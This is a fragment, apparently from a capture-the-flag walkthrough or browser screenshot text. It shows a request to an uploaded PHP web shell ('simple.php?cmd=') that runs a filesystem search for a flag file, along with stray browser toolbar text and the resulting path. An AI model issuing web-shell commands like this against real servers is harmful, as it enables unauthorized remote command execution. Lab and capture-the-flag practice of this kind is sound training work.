 192.36.68.4/site-uploads/sim
192.36.68.4/site-uploads/simple.php?cmd=find / -name "*flag3*"
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
/flag3.txt